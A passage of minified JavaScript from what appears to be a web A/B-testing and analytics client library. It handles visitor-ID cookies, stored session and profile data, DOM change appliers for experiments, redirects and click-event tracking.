i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var 